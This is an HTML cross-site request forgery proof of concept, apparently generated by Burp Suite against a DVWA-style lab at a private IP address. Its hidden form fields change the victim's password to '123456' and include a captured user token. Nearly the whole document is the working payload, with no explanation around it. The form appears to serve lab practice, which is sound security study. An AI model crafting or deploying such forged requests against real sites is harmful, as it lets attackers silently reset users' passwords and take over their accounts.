 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.210:9999/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="hidden" name="user&#95;token" value="b0c1a89780d1a979743918e616c7b72b" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>